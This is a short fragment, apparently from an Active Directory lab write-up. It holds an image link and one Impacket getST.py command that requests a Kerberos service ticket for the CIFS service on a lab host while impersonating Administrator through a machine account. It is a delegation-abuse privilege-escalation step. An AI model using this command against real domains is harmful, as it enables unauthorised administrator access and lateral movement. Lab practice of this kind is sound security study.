 getST.py -spn cifs/LABWIN10.lab.local lab.local/AFWMZ0DS\$ -dc-ip 192.168.10.10 -impersonate Administrator